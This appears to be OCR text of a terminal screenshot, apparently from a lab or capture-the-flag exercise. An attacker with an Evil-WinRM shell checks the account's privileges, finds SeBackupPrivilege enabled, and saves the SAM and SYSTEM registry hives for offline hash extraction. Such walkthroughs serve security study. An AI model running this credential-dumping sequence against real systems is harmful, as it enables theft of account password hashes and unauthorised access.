 exp10it@kali: ~
文件 动作 编辑 查看 帮助
exp10it@kali: ~ × exp10it@kali: ~ ×
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
r
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
e*Evil-WinRM* PS C:\Users\tianjing\Documents> reg save HKLM\SAM sam.hive
操作成功完成。
*Evil-WinRM* PS C:\Users\tianjing\Documents> reg save HKLM\SYSTEM system.hive
操作成功完成。